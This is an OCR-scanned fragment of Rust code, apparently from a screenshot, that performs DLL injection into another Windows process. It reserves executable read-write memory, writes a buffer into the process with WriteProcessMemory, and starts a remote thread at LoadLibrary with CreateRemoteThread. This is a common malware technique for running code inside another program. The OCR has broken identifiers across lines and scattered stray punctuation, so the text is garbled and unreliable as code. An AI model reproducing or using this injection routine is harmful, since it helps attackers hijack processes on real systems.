
::ptr::null_mut(),buffer.len() 
MEM_RESERVE
MEM_COMMIT
PAGE_EXECU
,
|
,
TE_READWRITE
)};
let res = 
unsafe{WriteProcessMemory(prochandle
,stringaddress,buffer.as_ptr() as 
*const c_void,
buffer.len() 
,std::ptr::null_mut())};
println!("string written at: 
{:x?}",stringaddress);
let mut threadid = 0;
unsafe{CreateRemoteThread(prochandle
,std::ptr::null_mut(),
0,std::mem::transmute(loadlibraryfun
ctionaddress),
stringaddress,0,&mut threadid)};